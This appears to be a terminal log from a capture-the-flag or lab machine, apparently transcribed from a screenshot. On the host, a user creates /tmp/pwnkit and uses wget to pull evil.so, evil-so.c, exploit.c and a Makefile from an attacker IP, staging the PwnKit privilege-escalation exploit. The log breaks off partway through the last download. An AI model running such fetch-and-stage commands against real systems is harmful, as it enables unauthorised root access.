 kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ mkdir pwnkit
kenobi@kenobi:/tmp$ cd pwnkit/
kenobi@kenobi:/tmp/pwnkit$ wget http://10.6.29.149:1111/evil.so
--2022-06-07 23:34:41--  http://10.6.29.149:1111/evil.so
Connecting to 10.6.29.149:1111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8352 (8.2K) [application/octet-stream]
Saving to: ‘evil.so’
evil.so 100%[===================
2022-06-07 23:34:41 (163 MB/s) - ‘evil.so’ saved [8352/8352]
kenobi@kenobi:/tmp/pwnkit$ wget http://10.6.29.149:1111/evil-so.c
--2022-06-07 23:34:52--  http://10.6.29.149:1111/evil-so.c
Connecting to 10.6.29.149:1111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 183 [text/x-csrc]
Saving to: ‘evil-so.c’
evil-so.c 100%[===================
2022-06-07 23:34:52 (46.4 MB/s) - ‘evil-so.c’ saved [183/183]
kenobi@kenobi:/tmp/pwnkit$ wget http://10.6.29.149:1111/exploit.c
--2022-06-07 23:34:59--  http://10.6.29.149:1111/exploit.c
Connecting to 10.6.29.149:1111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 614 [text/x-csrc]
Saving to: ‘exploit.c’
exploit.c 100%[===================
2022-06-07 23:34:59 (146 MB/s) - ‘exploit.c’ saved [614/614]
kenobi@kenobi:/tmp/pwnkit$ wget http://10.6.29.149:1111/Makefile
--2022-06-07 23:35:09--  http://10.6.29.149:1111/Makefile
Connecting to 10.6.29.149:1111... connected.
HTTP request sent, awaiting response... 200 OK
Length: 148 [application/octet-stream]
Saving to: ‘Makefile’
Makefile 100%[===================